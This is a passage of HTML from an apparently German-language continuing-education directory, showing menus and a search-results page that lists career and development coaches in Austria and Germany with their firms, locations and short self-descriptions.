                                    <li><a href="/speaker-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                                    <li><a href="/speaker-zukunftstrends-perspektiven" title="Zukunftstrends &amp; Perspektiven">Zukunftstrends &amp; Perspektiven</a></li>
                            </ul>
                        </div>
                    </li>
                    <li class="mmgh">
                        <a href="/coach" title="Coaches" id="zettaMenuCoach">Coaches</a>
                        <div class="zm-multi-column w-870" style="margin-left: -587px;">
                            <ul class="w-290">
                                    <li><a href="/coach" title="Alle">Alle</a></li>
                                    <li><a href="/coach-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/coach-berufliche-veraenderung-stellenwechsel" title="Berufliche Veränderung, Stellenwechsel">Berufliche Veränderung, Stellenwechsel</a></li>
                                    <li><a href="/coach-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/coach-fuehrungskraefteentwicklung" title="Führungskräfteentwicklung">Führungskräfteentwicklung</a></li>
                                    <li><a href="/coach-gesundheit-work-life-balance" title="Gesundheit &amp; Work-Life-Balance">Gesundheit &amp; Work-Life-Balance</a></li>
                                    <li><a href="/coach-gruendungsberatung" title="Gründungsberatung">Gründungsberatung</a></li>
                                    <li><a href="/coach-interkulturelles-coaching-auslandseinsatz" title="Interkulturelles Coaching, Auslandseinsatz">Interkulturelles Coaching, Auslandseinsatz</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-karriere-und-entwicklungscoaching" title="Karriere- und Entwicklungscoaching">Karriere- und Entwicklungscoaching</a></li>
                                    <li><a href="/coach-konfliktcoaching" title="Konfliktcoaching">Konfliktcoaching</a></li>
                                    <li><a href="/coach-mergers-akquisitions" title="Mergers &amp; Akquisitions">Mergers &amp; Akquisitions</a></li>
                                    <li><a href="/coach-nachfolgeplanung" title="Nachfolgeplanung">Nachfolgeplanung</a></li>
                                    <li><a href="/coach-outplacement-newplacement" title="Outplacement/Newplacement">Outplacement/Newplacement</a></li>
                                    <li><a href="/coach-projektcoaching" title="Projektcoaching">Projektcoaching</a></li>
                                    <li><a href="/coach-rhetorik-stimme-auftreten" title="Rhetorik, Stimme, Auftreten">Rhetorik, Stimme, Auftreten</a></li>
                                    <li><a href="/coach-schreibcoaching-autorencoaching" title="Schreibcoaching, Autorencoaching">Schreibcoaching, Autorencoaching</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-selbstmanagement-zeitmanagement" title="Selbstmanagement, Zeitmanagement">Selbstmanagement, Zeitmanagement</a></li>
                                    <li><a href="/coach-strategiecoaching" title="Strategiecoaching">Strategiecoaching</a></li>
                                    <li><a href="/coach-stressmanagement-burnout-praevention" title="Stressmanagement &amp; Burnout-Prävention">Stressmanagement &amp; Burnout-Prävention</a></li>
                                    <li><a href="/coach-styling-farbberatung-business-etikette" title="Styling, Farbberatung, Business Etikette">Styling, Farbberatung, Business Etikette</a></li>
                                    <li><a href="/coach-supervision" title="Supervision">Supervision</a></li>
                                    <li><a href="/coach-teamentwicklung-teamcoaching" title="Teamentwicklung, Teamcoaching">Teamentwicklung, Teamcoaching</a></li>
                                    <li><a href="/coach-top-management-beratung" title="Top-Management Beratung">Top-Management Beratung</a></li>
                                    <li><a href="/coach-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/institut" title="Institute" id="zettaMenuInstitut">Institute</a>
                        <div class="zm-multi-column w-870" style="margin-left: -663px;">
                            <ul class="w-290">
                                    <li><a href="/institut" title="Alle">Alle</a></li>
                                    <li><a href="/institut-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/institut-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/institut-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/institut-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/institut-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/institut-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/institut-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/institut-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/institut-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/institut-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/institut-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/institut-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/institut-kolleg" title="Kolleg">Kolleg</a></li>
                                    <li><a href="/institut-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/institut-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/institut-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/institut-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/institut-mba-master" title="MBA &amp; Master">MBA &amp; Master</a></li>
                                    <li><a href="/institut-medien" title="Medien">Medien</a></li>
                                    <li><a href="/institut-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/institut-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/institut-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/institut-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/institut-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/institut-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/institut-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/institut-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/institut-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/institut-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/institut-sprachen-interkulturelle-kommunikation" title="Sprachen, Interkulturelle Kommunikation">Sprachen, Interkulturelle Kommunikation</a></li>
                                    <li><a href="/institut-technik-innovation" title="Technik &amp; Innovation">Technik &amp; Innovation</a></li>
                                    <li><a href="/institut-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/institut-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/serviceanbieter" title="Serviceanbieter" id="zettaMenuServiceanbieter">Serviceanbieter</a>
                        <div class="zm-multi-column w-870" style="margin-left: -742px;">
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter" title="Alle">Alle</a></li>
                                    <li><a href="/serviceanbieter-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/serviceanbieter-bildungsberatung" title="Bildungsberatung">Bildungsberatung</a></li>
                                    <li><a href="/serviceanbieter-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/serviceanbieter-elearning-blended-learning" title="eLearning, Blended Learning">eLearning, Blended Learning</a></li>
                                    <li><a href="/serviceanbieter-fachmedien" title="Fachmedien">Fachmedien</a></li>
                                    <li><a href="/serviceanbieter-foerderstellen-foerderberatung" title="Förderstellen, Förderberatung">Förderstellen, Förderberatung</a></li>
                                    <li><a href="/serviceanbieter-gesundheitsfoerderung-gesundheitsmanagement" title="Gesundheitsförderung, Gesundheitsmanagement">Gesundheitsförderung, Gesundheitsmanagement</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-ghostwriter-pr-texte" title="Ghostwriter, PR &amp; Texte">Ghostwriter, PR &amp; Texte</a></li>
                                    <li><a href="/serviceanbieter-hr-consulting" title="HR-Consulting">HR-Consulting</a></li>
                                    <li><a href="/serviceanbieter-hr-software" title="HR-Software">HR-Software</a></li>
                                    <li><a href="/serviceanbieter-jobboersen" title="Jobbörsen">Jobbörsen</a></li>
                                    <li><a href="/serviceanbieter-lizenzen-fuer-trainings" title="Lizenzen für Trainings">Lizenzen für Trainings</a></li>
                                    <li><a href="/serviceanbieter-marketing-online-agenturen" title="Marketing, Online-Agenturen">Marketing, Online-Agenturen</a></li>
                                    <li><a href="/serviceanbieter-messen-events" title="Messen &amp; Events">Messen &amp; Events</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-netzwerke-verbaende" title="Netzwerke &amp; Verbände">Netzwerke &amp; Verbände</a></li>
                                    <li><a href="/serviceanbieter-outplacement" title="Outplacement">Outplacement</a></li>
                                    <li><a href="/serviceanbieter-potenzialanalyse" title="Potenzialanalyse">Potenzialanalyse</a></li>
                                    <li><a href="/serviceanbieter-praesentationssysteme" title="Präsentationssysteme">Präsentationssysteme</a></li>
                                    <li><a href="/serviceanbieter-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/serviceanbieter-serious-games-planspiel" title="Serious Games, Planspiel">Serious Games, Planspiel</a></li>
                                    <li><a href="/serviceanbieter-zertifizierung" title="Zertifizierung">Zertifizierung</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="cnt">
                    <div class="cnt">
                        <div class="bh">
                            <p class="bcrmb"><a href="/">Startseite</a> &gt;

                                    Suchergebnisse Coaches
                                    zum Thema Karriere- und Entwicklungscoaching 

                            </p>
                                <h1>31 Coaches
                                    zum Thema Karriere- und Entwicklungscoaching  gefunden
                                </h1>
                        </div>
        <form method="get" action="/suche" class="srF">
            <label for="q">Volltextsuche auf Weiterbildungsmarkt.net</label>
            <input type="text" name="q" id="q" class="txt" />
            <input type="submit" class="bttns" value="Suchen" />
        </form>
                        <div class="lcol">
            <div class="stB">
                        <a target="_blank">
                                <img src="/upload/16446307138359615_coaches3.png" alt="Coaches suchen" title="Coaches suchen" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium" target="_blank">
                                <img src="/upload/71262122990562438_learnhome-cad.png" alt="Learn@Home" title="Learn@Home" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/10026092553930666_basis-profil-eintragen.png" alt="kostenlos registrieren" title="kostenlos registrieren" width="298" height="248" />
                        </a>
            </div>
                                <div class="sbw" id="filterWithGreen">
                                    <div class="top mmg"><p>Suche filtern</p></div>
                                    <div id="filter" class="bttm">
                                        <p class="littlered">Anbieterart:</p>
                                        <ul class="gl">
                                                <li><a href="/weiterbildungsanbieter">Alle</a></li>
                                                    <li><a href="/trainer">Trainer</a></li>
                                                    <li>Coach</li>
                                                    <li><a href="/speaker">Speaker</a></li>
                                                    <li><a href="/institut">Institut</a></li>
                                                    <li><a href="/serviceanbieter">Serviceanbieter</a></li>
                                        </ul><p class="littlered">Fachbereich:</p><ul class="gl"><li><a href="/coach">Alle</a></li><li><a href="/coach-allgemein">Allgemein</a></li><li><a href="/coach-berufliche-veraenderung-stellenwechsel">Berufliche Veränderung, Stellenwechsel</a></li><li><a href="/coach-change-management">Change Management</a></li><li><a href="/coach-fuehrungskraefteentwicklung">Führungskräfteentwicklung</a></li><li><a href="/coach-gesundheit-work-life-balance">Gesundheit &amp; Work-Life-Balance</a></li><li><a href="/coach-gruendungsberatung">Gründungsberatung</a></li><li><a href="/coach-interkulturelles-coaching-auslandseinsatz">Interkulturelles Coaching, Auslandseinsatz</a></li><li>Karriere- und Entwicklungscoaching</li><li><a href="/coach-konfliktcoaching">Konfliktcoaching</a></li><li><a href="/coach-mergers-akquisitions">Mergers &amp; Akquisitions</a></li><li><a href="/coach-nachfolgeplanung">Nachfolgeplanung</a></li><li><a href="/coach-outplacement-newplacement">Outplacement/Newplacement</a></li><li><a href="/coach-projektcoaching">Projektcoaching</a></li><li><a href="/coach-rhetorik-stimme-auftreten">Rhetorik, Stimme, Auftreten</a></li><li><a href="/coach-schreibcoaching-autorencoaching">Schreibcoaching, Autorencoaching</a></li><li><a href="/coach-selbstmanagement-zeitmanagement">Selbstmanagement, Zeitmanagement</a></li><li><a href="/coach-strategiecoaching">Strategiecoaching</a></li><li><a href="/coach-stressmanagement-burnout-praevention">Stressmanagement &amp; Burnout-Prävention</a></li><li><a href="/coach-styling-farbberatung-business-etikette">Styling, Farbberatung, Business Etikette</a></li><li><a href="/coach-supervision">Supervision</a></li><li><a href="/coach-teamentwicklung-teamcoaching">Teamentwicklung, Teamcoaching</a></li><li><a href="/coach-top-management-beratung">Top-Management Beratung</a></li><li><a href="/coach-weitere-themen">weitere Themen</a></li></ul>

                                        <p class="littlered">Ort</p>
                                        <ul class="gl">
                                                <li>Alle</li>
                                            <li>
                                                    <a href="/coach-karriere-und-entwicklungscoaching-oesterreich">Österreich</a>
                                                <ul>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-wien">Wien</a></li>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-niederoesterreich">Niederösterreich</a></li>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-burgenland">Burgenland</a></li>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-oberoesterreich">Oberösterreich</a></li>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-salzburg">Salzburg</a></li>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-steiermark">Steiermark</a></li>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-kaernten">Kärnten</a></li>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-tirol">Tirol</a></li>
                                                            <li><a href="/coach-karriere-und-entwicklungscoaching-vorarlberg">Vorarlberg</a></li>
                                                </ul>
                                            </li>
                                            <li>
                                                    <a href="/coach-karriere-und-entwicklungscoaching-deutschland">Deutschland</a>
                                            </li>
                                            <li>
                                                    <a href="/coach-karriere-und-entwicklungscoaching-international">International</a>
                                            </li>
                                        </ul>
                                        <p class="bold indt"><a href="/">» Neue Suche starten</a></p>
                                    </div>
                                </div>
                        </div>
                        <div class="rcol">
            <div class="wbw fuB">
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/352960776522464_basis-reg-full-486--60-p.png" alt="jetzt registrieren" title="Banner full registrieren" width="486" height="60" />
                        </a>
            </div>
                            <div class="wbw">
                                <div class="top mmg"><p class="fHe">Ihre Ergebnisse sortieren nach:</p>
                                    <div class="fHeF"><select id="selSort">
                                                    <option value="0"></option>
                                                    <option value="1">Firmenname A-Z</option>
                                                    <option value="2">Firmenname Z-A</option>
                                                    <option value="3">Nachname A-Z</option>
                                                    <option value="4">Nachname Z-A</option>
                                                    <option value="5">PLZ aufsteigend</option>
                                                    <option value="6">PLZ absteigend</option>
                                    </select></div>
                                </div>
                                <div class="bttm">
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/coach-wien-andrea-jindra-21">
                                                                    <span property="v:title">Mag.</span>
                                                                    <span property="v:name">Andrea Jindra</span>
                                                                    <span property="v:affiliation" class="hidden">Die BILDUNGSMANAGER KG</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterIp"><a href="/coach-wien-andrea-jindra-21" title="Mag. Andrea Jindra"><img alt="Mag. Andrea Jindra" title="Mag. Andrea Jindra" src="/upload/1113558636338324_jindrafoto2010.s.jpg" width="70" height="80" data-responsive="/upload/1113558636338324_jindrafoto2010.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>Die BILDUNGSMANAGER KG, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">1130</span><span property="v:locality"> Wien</span></span></span></h3>
                                                            <p>Coaching-Schwerpunkte: Karrierecoaching, Bildungsberatung, Berufsorientierung, ExistenzgründungNähere Informationen finden Sie auch auf www. coach-in-wien. at Karriere ist kein Zufall. Eine motivierende berufliche Tätigkeit, zufriedenstellende Beding...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-bayern-karin-wenus-2564">
                                                                    <span property="v:title"></span>
                                                                    <span property="v:name">Karin Wenus</span>
                                                                    <span property="v:affiliation" class="hidden">WE`n´US Integrating Perspectives</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-bayern-karin-wenus-2564" title=" Karin Wenus"><img alt=" Karin Wenus" title=" Karin Wenus" src="/upload/38750056506805048_karin-wenus-logo-redesig.s.jpg" width="70" height="80" data-responsive="/upload/38750056506805048_karin-wenus-logo-redesig.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>WE`n´US Integrating Perspectives, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">82054</span><span property="v:locality"> Sauerlach</span></span></span></h3>
                                                            <p>Ich begleite Sie oder Ihr Team in einem Prozess, unterstütze Sie, Ihr Thema aus anderen Perspektiven zu betrachten und ermutige Sie, vertraute Muster zu verlassen. Effizient und zielsicher erarbeiten wir gemeinsam geeignete Handlungsoptionen und somi...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-wien-sonja-rieder-1386">
                                                                    <span property="v:title">Mag.</span>
                                                                    <span property="v:name">Sonja Rieder, MSc</span>
                                                                    <span property="v:affiliation" class="hidden">Praxis für Karriereberatung &amp; Coaching</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-wien-sonja-rieder-1386" title="Mag. Sonja Rieder, MSc"><img alt="Mag. Sonja Rieder, MSc" title="Mag. Sonja Rieder, MSc" src="/upload/7487177322447672_s-rieder-grau-rot.s.jpg" width="70" height="80" data-responsive="/upload/7487177322447672_s-rieder-grau-rot.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>Praxis für Karriereberatung &amp; Coaching, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">1070</span><span property="v:locality"> Wien</span></span></span></h3>
                                                            <p>Kompetente Beratung in Karrierefragen, Coaching und zielorientierte Psychotherapie zu Themen rund um Mensch und Beruf. In einer wertschätzenden Atmosphäre unterstütze ich Sie in herausfordernden Phasen Ihres Berufslebens sowie ganz allgemein in Krise...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-wien-sonja-langer-1917">
                                                                    <span property="v:title">Mag.</span>
                                                                    <span property="v:name">Sonja Langer</span>
                                                                    <span property="v:affiliation" class="hidden">heart.beat institute for growth e.U.</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-wien-sonja-langer-1917" title="Mag. Sonja Langer"><img alt="Mag. Sonja Langer" title="Mag. Sonja Langer" src="/upload/6912897342403728_profilbild-v2.s.jpg" width="70" height="80" data-responsive="/upload/6912897342403728_profilbild-v2.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>heart.beat institute for growth e.U., <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">1190</span><span property="v:locality"> Wien</span></span></span></h3>
                                                            <p>Wachstums-Coaching in Bewegung. Klarheit darüber erlangen, was ich wirklich, wirklich will, ist die Grundlage für ein selbst. bestimmtes und erfülltes Leben. Es ist meine tiefste Motivation, Menschen dabei zu unterstützen ihren eigenen Weg zu gehen, ...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-nordrhein-westfalen-susanne-mueller-1938">
                                                                    <span property="v:title"></span>
                                                                    <span property="v:name">susanne mueller</span>
                                                                    <span property="v:affiliation" class="hidden">die jobwerker</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-nordrhein-westfalen-susanne-mueller-1938" title=" susanne mueller"><img alt=" susanne mueller" title=" susanne mueller" src="/upload/10278192283438117_2031-sm01plus.s.jpg" width="70" height="80" data-responsive="/upload/10278192283438117_2031-sm01plus.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>die jobwerker, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">53111</span><span property="v:locality"> bonn</span></span></span></h3>
                                                            <p>Karrierecoaching für Senior Experts und Führungskräfte  / New Placement Strategiecoaching  + Strategie Workshops (4-6 Teilnehmer/ Senior Level)  Authentisch-überzeugende Selbstpräsentation  (Trainings + Workshops) Erstgespräch in unserem Büro in Bonn...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-baden-wuerttemberg-tanja-jaus-2129">
                                                                    <span property="v:title"></span>
                                                                    <span property="v:name">Tanja Jaus</span>
                                                                    <span property="v:affiliation" class="hidden">CHANGE TO GO</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-baden-wuerttemberg-tanja-jaus-2129" title=" Tanja Jaus"><img alt=" Tanja Jaus" title=" Tanja Jaus" src="/upload/441294407229071_tanja-jaus-farbig-website.s.jpg" width="70" height="80" data-responsive="/upload/441294407229071_tanja-jaus-farbig-website.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>CHANGE TO GO, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">70597</span><span property="v:locality"> Stuttgart</span></span></span></h3>
                                                            <p>Als Coach unterstütze ich Sie bei der Reflexion Ihrer momentanen Situation, fördere Ihre individuellen Ressourcen, fungiere als Sparringspartner und helfe Ihnen Strategien zu entwickeln, die Ihre Handlungskompetenzen nachhaltig stärken und erweitern....
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-bayern-nadim-komboz-2786">
                                                                    <span property="v:title">Msc</span>
                                                                    <span property="v:name">Nadim Komboz</span>
                                                                    <span property="v:affiliation" class="hidden">Déja you</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-bayern-nadim-komboz-2786" title="Msc Nadim Komboz"><img alt="Msc Nadim Komboz" title="Msc Nadim Komboz" src="/upload/25414165900383061_gloria-raschia-8-von-1.s.jpg" width="70" height="80" data-responsive="/upload/25414165900383061_gloria-raschia-8-von-1.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>Déja you, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">80796</span><span property="v:locality"> München</span></span></span></h3>
                                                            <p>Vom Humanismus geprägt freue ich mich mein Gegenüber in Tiefe kennenzulernen. Das heißt Ängste und Sorgen, Wünsche und Bedürfnisse sowie Grenzen und Glaubensätze zu entdecken und zu verstehen. Erst wenn klar ist, worum es im Grunde geht, ergeben sich...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-hamburg-britta-lindner-2584">
                                                                    <span property="v:title"></span>
                                                                    <span property="v:name">Britta Lindner</span>
                                                                    <span property="v:affiliation" class="hidden">Britta Lindner  - Ganzheitliches Coaching &amp; Psychotherapie</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-hamburg-britta-lindner-2584" title=" Britta Lindner"><img alt=" Britta Lindner" title=" Britta Lindner" src="/upload/46137232004414104_fotos-brittafffffffffff.s.jpg" width="70" height="80" data-responsive="/upload/46137232004414104_fotos-brittafffffffffff.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>Britta Lindner  - Ganzheitliches Coaching &amp; Psychotherapie, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">20144</span><span property="v:locality"> Hamburg</span></span></span></h3>
                                                            <p>Coach und Heilpraktikerin für Psychotherapie in Hamburg: Das Angebot umfasst Berufs, Karriere, Life-Coaching, Schüler- und Jugendcoaching und Psychotherapie. Scherpunkte: berufliche Neuorientierung, Bewerbungstraining, Mentale Gesundheit, Selbstwert ...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-oberoesterreich-juergen-bonath-1843">
                                                                    <span property="v:title">Dr.</span>
                                                                    <span property="v:name">Juergen Bonath</span>
                                                                    <span property="v:affiliation" class="hidden">Consulting&amp;Coaching</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-oberoesterreich-juergen-bonath-1843" title="Dr. Juergen Bonath"><img alt="Dr. Juergen Bonath" title="Dr. Juergen Bonath" src="/upload/2685831993095822_logo-neu-grau-kl.s.jpg" width="70" height="80" data-responsive="/upload/2685831993095822_logo-neu-grau-kl.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>Consulting&amp;Coaching, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">4020</span><span property="v:locality"> Linz</span></span></span></h3>
                                                            <p>Im Coaching spreche ich mit Menschen über deren Themen und Fragen, am Übergang zwischen Beruflichem und Persönlichem. Häufig sind das Führungsfragen, Fragen zu Konfliktsituationen oder Fragen zur Organisation von sich selbst oder der Organisation. In...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-bayern-astrid-overbeck-2422">
                                                                    <span property="v:title">Dipl.-Bw.</span>
                                                                    <span property="v:name">Astrid Overbeck</span>
                                                                    <span property="v:affiliation" class="hidden">Coaching, Beratung &amp; Interimsmanagement</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-bayern-astrid-overbeck-2422" title="Dipl.-Bw. Astrid Overbeck"><img alt="Dipl.-Bw. Astrid Overbeck" title="Dipl.-Bw. Astrid Overbeck" src="/upload/2893516100902648_09-webdsc-8994.s.jpg" width="70" height="80" data-responsive="/upload/2893516100902648_09-webdsc-8994.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>Coaching, Beratung &amp; Interimsmanagement, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">80797</span><span property="v:locality"> München</span></span></span></h3>
                                                            <p>Als Coach ist es mir wichtig, mit Ihnen gemeinsam Lösungen zu erarbeiten, die Sie gut umsetzen können. Meine Kunden schätzen meine offenen Worte, mein strukturiertes Vorgehen und mein Gespür für Menschen und Situationen. Als ehemalige Führungskraft w...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-wien-claudia-spary-1157">
                                                                    <span property="v:title">Mag.</span>
                                                                    <span property="v:name">Claudia Spary</span>
                                                                    <span property="v:affiliation" class="hidden">Zielgruppenberatung Spary e.U.</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-wien-claudia-spary-1157" title="Mag. Claudia Spary"><img alt="Mag. Claudia Spary" title="Mag. Claudia Spary" src="/upload/813711080946664_mag-claudia-spary.s.jpg" width="70" height="80" data-responsive="/upload/813711080946664_mag-claudia-spary.l.jpg"/></a></div>
                                                        <div class="filterT"><h3>Zielgruppenberatung Spary e.U., <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">1130</span><span property="v:locality"> Wien</span></span></span></h3>
                                                            <p>Vortrags- und Seminartätigkeit liefert einige interessante Vorteile: Steigerung der Bekanntheit, Honorareinkommen, Quelle für Neukunden, PR- und Marketing. Um diese Voreile für sich zu nutzen ist es wichtig zu wissen, wie man sich auf dem Seminar- Ta...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/coach-wien-juergen-stadlhofer-945">
                                                                    <span property="v:title">DI</span>
                                                                    <span property="v:name">Jürgen Stadlhofer</span>
                                                                    <span property="v:affiliation" class="hidden">Institute for Inner Success</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/coach-wien-juergen-stadlhofer-945" title="DI Jürgen Stadlhofer"><img alt="DI Jürgen Stadlhofer" title="DI Jürgen Stadlhofer" src="/upload/6174102763428181_juergen-stadlhofer-ft.s.jpg" width="70" height="80" data-responsive="/upload/6174102763428181_juergen-stadlhofer-ft.l.jpg"/></a></div>
